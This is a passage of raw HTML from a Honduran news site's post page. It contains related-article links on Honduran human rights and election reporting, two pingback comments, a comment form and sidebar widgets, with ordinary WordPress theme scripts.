itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://enaltavoz.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>    </footer>

    <script>var block_td_uid_3_6970e39f88755 = new tdBlock();
block_td_uid_3_6970e39f88755.id = "td_uid_3_6970e39f88755";
block_td_uid_3_6970e39f88755.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6970e39f88755_rand","td_column_number":3,"live_filter_cur_post_id":1389,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6970e39f88755_rand","tdc_css_class_style":"td_uid_3_6970e39f88755_rand_style"}';
block_td_uid_3_6970e39f88755.td_column_number = "3";
block_td_uid_3_6970e39f88755.block_type = "td_block_related_posts";
block_td_uid_3_6970e39f88755.post_count = "12";
block_td_uid_3_6970e39f88755.found_posts = "388";
block_td_uid_3_6970e39f88755.header_color = "";
block_td_uid_3_6970e39f88755.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970e39f88755.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_3_6970e39f88755);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_6970e39f88755_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6970e39f88755" ><h4 class="td-related-title"><a id="td_uid_4_6970e39f96d59" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6970e39f88755" href="#">Artículos relacionados</a><a id="td_uid_5_6970e39f96d62" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6970e39f88755" href="#">Más del autor</a></h4><div id=td_uid_3_6970e39f88755 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/berta-caceres-un-feminicidio-politico/" rel="bookmark" class="td-image-wrap" title="Berta Cáceres, un feminicidio político"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-14-224441-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-14-224441-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-14-224441-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-14-224441-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-14-224441-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Berta Cáceres, un feminicidio político" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/berta-caceres-un-feminicidio-politico/" rel="bookmark" title="Berta Cáceres, un feminicidio político">Berta Cáceres, un feminicidio político</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/ordenan-repetir-el-juicio-de-keyla-martinez/" rel="bookmark" class="td-image-wrap" title="Ordenan repetir el juicio de Keyla Martínez"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-14-223720-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-14-223720-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-14-223720-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-14-223720-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-14-223720-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Ordenan repetir el juicio de Keyla Martínez" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/ordenan-repetir-el-juicio-de-keyla-martinez/" rel="bookmark" title="Ordenan repetir el juicio de Keyla Martínez">Ordenan repetir el juicio de Keyla Martínez</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/el-grupo-interdisciplinario-de-expertas-y-expertos-independientes-giei-presento-el-12-de-enero-de-2026-su-informe-final-sobre-el-asesinato-de-la-lideresa-indigena-y-ambientalista-berta-caceres/" rel="bookmark" class="td-image-wrap" title="El Grupo Interdisciplinario de Expertas y Expertos Independientes (GIEI) presentó el 12 de enero de 2026 su informe final sobre el asesinato de la lideresa indígena y ambientalista Berta Cáceres"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2026/01/mami-1024x683-1-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2026/01/mami-1024x683-1-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2026/01/mami-1024x683-1-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2026/01/mami-1024x683-1-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2026/01/mami-1024x683-1-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="El Grupo Interdisciplinario de Expertas y Expertos Independientes (GIEI) presentó el 12 de enero de 2026 su informe final sobre el asesinato de la lideresa indígena y ambientalista Berta Cáceres" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/el-grupo-interdisciplinario-de-expertas-y-expertos-independientes-giei-presento-el-12-de-enero-de-2026-su-informe-final-sobre-el-asesinato-de-la-lideresa-indigena-y-ambientalista-berta-caceres/" rel="bookmark" title="El Grupo Interdisciplinario de Expertas y Expertos Independientes (GIEI) presentó el 12 de enero de 2026 su informe final sobre el asesinato de la lideresa indígena y ambientalista Berta Cáceres">El Grupo Interdisciplinario de Expertas y Expertos Independientes (GIEI) presentó el 12 de enero de 2026 su informe final sobre el asesinato de la...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/asesor-de-papi-declara-guerra-personal-contra-reporteros-de-investigacion/" rel="bookmark" class="td-image-wrap" title="Asesor de Papi declara «guerra personal» contra Reporteros de Investigación"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-07-143532-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-07-143532-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-07-143532-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-07-143532-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-07-143532-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Asesor de Papi declara «guerra personal» contra Reporteros de Investigación" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/asesor-de-papi-declara-guerra-personal-contra-reporteros-de-investigacion/" rel="bookmark" title="Asesor de Papi declara «guerra personal» contra Reporteros de Investigación">Asesor de Papi declara «guerra personal» contra Reporteros de Investigación</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/las-promesas-incumplidas-de-xiomara-castro-en-honduras/" rel="bookmark" class="td-image-wrap" title="Las promesas incumplidas de Xiomara Castro en Honduras "><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2026/01/promesas-238x178.jpeg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2026/01/promesas-238x178.jpeg 238w, http://enaltavoz.com/wp-content/uploads/2026/01/promesas-80x60.jpeg 80w, http://enaltavoz.com/wp-content/uploads/2026/01/promesas-100x75.jpeg 100w, http://enaltavoz.com/wp-content/uploads/2026/01/promesas-180x135.jpeg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Las promesas incumplidas de Xiomara Castro en Honduras " src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/las-promesas-incumplidas-de-xiomara-castro-en-honduras/" rel="bookmark" title="Las promesas incumplidas de Xiomara Castro en Honduras ">Las promesas incumplidas de Xiomara Castro en Honduras </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/revelamos-evidencias-de-juntas-receptoras-y-observadores-sobre-manipulacion-fraudulenta-en-elecciones-de-honduras/" rel="bookmark" class="td-image-wrap" title="Revelamos evidencias de Juntas receptoras y observadores sobre manipulación «fraudulenta» en elecciones de Honduras"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-02-162801-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-02-162801-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-02-162801-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-02-162801-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-02-162801-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Revelamos evidencias de Juntas receptoras y observadores sobre manipulación «fraudulenta» en elecciones de Honduras" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/revelamos-evidencias-de-juntas-receptoras-y-observadores-sobre-manipulacion-fraudulenta-en-elecciones-de-honduras/" rel="bookmark" title="Revelamos evidencias de Juntas receptoras y observadores sobre manipulación «fraudulenta» en elecciones de Honduras">Revelamos evidencias de Juntas receptoras y observadores sobre manipulación «fraudulenta» en elecciones de Honduras</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/un-sistema-quebrado-cuando-la-participacion-electoral-no-alcanza-para-sostener-la-democracia/" rel="bookmark" class="td-image-wrap" title="Un sistema quebrado: cuando la participación electoral no alcanza para sostener la democracia"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2025-12-31-195638-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2025-12-31-195638-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2025-12-31-195638-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2025-12-31-195638-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2025-12-31-195638-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Un sistema quebrado: cuando la participación electoral no alcanza para sostener la democracia" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/un-sistema-quebrado-cuando-la-participacion-electoral-no-alcanza-para-sostener-la-democracia/" rel="bookmark" title="Un sistema quebrado: cuando la participación electoral no alcanza para sostener la democracia">Un sistema quebrado: cuando la participación electoral no alcanza para sostener la democracia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/zede-prospera-experimenta-con-humanos-sin-regulaciones-del-fda-arsa-en-silencio/" rel="bookmark" class="td-image-wrap" title="ZEDE Próspera experimenta con humanos, sin regulaciones del FDA, ARSA en silencio"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-23-231356-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-23-231356-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-23-231356-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-23-231356-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-23-231356-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="ZEDE Próspera experimenta con humanos, sin regulaciones del FDA, ARSA en silencio" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/zede-prospera-experimenta-con-humanos-sin-regulaciones-del-fda-arsa-en-silencio/" rel="bookmark" title="ZEDE Próspera experimenta con humanos, sin regulaciones del FDA, ARSA en silencio">ZEDE Próspera experimenta con humanos, sin regulaciones del FDA, ARSA en silencio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/repercusiones-de-ordenes-ilegales-de-la-presidenta-escalada-de-violencia-e-impunidad-en-el-cle-con-bombas-molotov/" rel="bookmark" class="td-image-wrap" title="Repercusiones de órdenes ilegales de la presidenta: escalada de violencia e impunidad en el CLE con bombas molotov"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/clep-violencia-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/clep-violencia-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/clep-violencia-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/clep-violencia-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/clep-violencia-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Repercusiones de órdenes ilegales de la presidenta: escalada de violencia e impunidad en el CLE con bombas molotov" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/repercusiones-de-ordenes-ilegales-de-la-presidenta-escalada-de-violencia-e-impunidad-en-el-cle-con-bombas-molotov/" rel="bookmark" title="Repercusiones de órdenes ilegales de la presidenta: escalada de violencia e impunidad en el CLE con bombas molotov">Repercusiones de órdenes ilegales de la presidenta: escalada de violencia e impunidad en el CLE con bombas molotov</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/alerta-en-el-aguan-fallido-desalojo-de-los-cachos-provoca-nuevos-ataques/" rel="bookmark" class="td-image-wrap" title="Alerta en el Aguán: Fallido desalojo de “Los Cachos” provoca nuevos ataques"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/PORTADA-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/PORTADA-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/PORTADA-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/PORTADA-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/PORTADA-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Alerta en el Aguán: Fallido desalojo de “Los Cachos” provoca nuevos ataques" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/alerta-en-el-aguan-fallido-desalojo-de-los-cachos-provoca-nuevos-ataques/" rel="bookmark" title="Alerta en el Aguán: Fallido desalojo de “Los Cachos” provoca nuevos ataques">Alerta en el Aguán: Fallido desalojo de “Los Cachos” provoca nuevos ataques</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/elecciones-impunidad-y-el-desafio-de-la-integridad-publica-en-honduras/" rel="bookmark" class="td-image-wrap" title="ELECCIONES, IMPUNIDAD Y EL DESAFÍO DE LA INTEGRIDAD PÚBLICA EN HONDURAS"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-13-162241-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-13-162241-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-13-162241-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-13-162241-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-13-162241-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="ELECCIONES, IMPUNIDAD Y EL DESAFÍO DE LA INTEGRIDAD PÚBLICA EN HONDURAS" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/elecciones-impunidad-y-el-desafio-de-la-integridad-publica-en-honduras/" rel="bookmark" title="ELECCIONES, IMPUNIDAD Y EL DESAFÍO DE LA INTEGRIDAD PÚBLICA EN HONDURAS">ELECCIONES, IMPUNIDAD Y EL DESAFÍO DE LA INTEGRIDAD PÚBLICA EN HONDURAS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/ser-nina-y-vivir-lejos-del-poder-la-doble-condena-de-la-maternidad-infantil-en-las-areas-rurales-y-originarias/" rel="bookmark" class="td-image-wrap" title="Ser niña y vivir lejos del poder: la doble condena de la maternidad infantil en las áreas rurales y originarias"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/Embarazos-en-adolescentes-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/Embarazos-en-adolescentes-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/Embarazos-en-adolescentes-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/Embarazos-en-adolescentes-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/Embarazos-en-adolescentes-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Ser niña y vivir lejos del poder: la doble condena de la maternidad infantil en las áreas rurales y originarias" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/ser-nina-y-vivir-lejos-del-poder-la-doble-condena-de-la-maternidad-infantil-en-las-areas-rurales-y-originarias/" rel="bookmark" title="Ser niña y vivir lejos del poder: la doble condena de la maternidad infantil en las áreas rurales y originarias">Ser niña y vivir lejos del poder: la doble condena de la maternidad infantil en las áreas rurales y originarias</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970e39f88755" data-td_block_id="td_uid_3_6970e39f88755"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970e39f88755" data-td_block_id="td_uid_3_6970e39f88755"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td-pb-padding-side td_block_template_1">
                <h4 class="td-comments-title "><span>2 Comentarios</span></h4>
            </div>

		        <ol class="comment-list td-pb-padding-side ">
                            <li class="comment pingback" id="comment-3496">
			<article>
	            <footer>
                    <img alt='' data-src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default lazyload' height='50' width='50' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;' />                    <cite><a href="https://reportarsinmiedo.org/2022/01/05/el-ultimo-dia-del-bailarin-hondureno-nino-ramos/" class="url" rel="ugc external nofollow">El último día del bailarín hondureño Nino Ramos - Reportar sin Miedo</a></cite>

                    <a class="comment-link" href="#comment-3496">
                        <time pubdate="1641394148">enero 5, 2022 at 2:49 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content tagdiv-type">
                    <p>[&#8230;] contra la comunidad LGBTI en Honduras. Apareció originalmente en enero de 2018 en los medios En Alta Voz y Reporteros de [&#8230;]</p>
                </div>

	            <div class="comment-meta" id="comment-3496">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-3496" data-commentid="3496" data-postid="1389" data-belowelement="comment-3496" data-respondelement="respond" data-replyto="Responder a El último día del bailarín hondureño Nino Ramos - Reportar sin Miedo" aria-label="Responder a El último día del bailarín hondureño Nino Ramos - Reportar sin Miedo">Responder</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment pingback" id="comment-3650">
			<article>
	            <footer>
                    <img alt='' data-src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default lazyload' height='50' width='50' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;' />                    <cite><a href="https://reportarsinmiedo.org/2022/02/06/cronica-de-una-masacre-la-noche-de-horror-de-una-familia-en-honduras/" class="url" rel="ugc external nofollow">Crónica de una masacre: la noche de horror de una familia en Honduras - Reportar sin Miedo</a></cite>

                    <a class="comment-link" href="#comment-3650">
                        <time pubdate="1644177487">febrero 6, 2022 at 7:58 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content tagdiv-type">
                    <p>[&#8230;] serie apareció originalmente en enero de 2018 en los medios En Alta Voz y Reporteros de Investigación. El primer reportaje de la serie, Las 280 muertes de Vicky [&#8230;]</p>
                </div>

	            <div class="comment-meta" id="comment-3650">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-3650" data-commentid="3650" data-postid="1389" data-belowelement="comment-3650" data-respondelement="respond" data-replyto="Responder a Crónica de una masacre: la noche de horror de una familia en Honduras - Reportar sin Miedo" aria-label="Responder a Crónica de una masacre: la noche de horror de una familia en Honduras - Reportar sin Miedo">Responder</a>                </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/adios-al-billy-elliot-hondureno/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="http://enaltavoz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='1389' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c2db012aee" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="28"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<iframe style="border-radius:12px" data-src="https://open.spotify.com/embed/show/5AAW8DuYmawVK5dxAPe7zo?utm_source=generator" width="100%" height="152" frameBorder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
</div></div>
</aside><aside class="td_block_template_1 widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</aside><aside class="td_block_template_1 widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-p1389-n1"><form action="/adios-al-billy-elliot-hondureno/#es_form_f1-p1389-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6970e39fab97b" data-source="ig-es" data-form-id="1"><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="esfpx_lists[]" value="208f0d97bb34" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-p1389-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="1389" />
